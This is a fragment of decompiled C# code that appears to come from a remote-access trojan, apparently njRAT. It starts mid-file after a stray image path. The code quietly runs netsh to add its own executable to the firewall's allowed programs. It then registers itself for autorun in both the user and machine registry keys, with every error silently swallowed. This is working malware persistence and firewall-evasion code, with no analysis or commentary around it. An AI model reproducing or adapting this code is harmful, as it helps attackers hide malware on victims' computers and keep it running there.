 }
try
{
    Interaction.Shell(string.Concat(new string[]
    {
        "netsh firewall add allowedprogram \"",
        OK.currentFileInfo.FullName,
        "\" \"",
        OK.currentFileInfo.Name,
        "\" ENABLE"
    }), AppWinStyle.Hide, false, -1);
}
catch (Exception ex2)
{
}
flag = OK.true2;
if (flag)
{
    try
    {
        OK.F.Registry.CurrentUser.OpenSubKey(OK.autorunKey, true).SetValue(OK.mutexName, "\"" + OK.currentFileInfo.FullName + "\" ..");
    }
    catch (Exception ex3)
    {
    }
    try
    {
        OK.F.Registry.LocalMachine.OpenSubKey(OK.autorunKey, true).SetValue(OK.mutexName, "\"" + OK.currentFileInfo.FullName + "\" ..");
    }
    catch (Exception ex4)
    {
    }
}